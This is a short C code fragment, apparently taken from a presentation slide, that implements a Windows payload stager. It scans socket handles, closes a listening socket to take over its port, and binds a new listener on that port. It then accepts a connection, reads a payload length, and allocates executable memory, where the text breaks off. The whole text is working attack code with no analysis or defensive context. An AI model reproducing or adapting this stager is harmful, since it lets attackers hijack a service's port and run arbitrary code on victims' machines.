 for (i=0; i < 128000; i++){
struct sockaddr_in sin;
socklen_t len = sizeof(sin);
if (c.getsockname(i, (struct sockaddr *)&sin, &len) != -1)
if (sin.sin_port != htons(0))
if ( sin.sin_addr.s_addr == 0x0){
port = sin.sin_port;
c.closesocket(i);
}
}
sock = c.socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
service.sin_family = AF_INET;
service.sin_addr.s_addr = 0;
service.sin_port = port;
if(c.bind(sock, (SOCKADDR *) & service, sizeof (service))
==  SOCKET_ERROR){
goto exit;
}
c.listen(sock, 1);
sockc = c.accept(sock, NULL, NULL);
c.closesocket(sock);
iResult = c.recv(sockc, &len, sizeof(len), 0);
if(iResult != sizeof(len)){
goto exit;
}
sc = c.VirtualAlloc(NULL, len, MEM_COMMIT, PAGE_EXECUTE_READWRITE);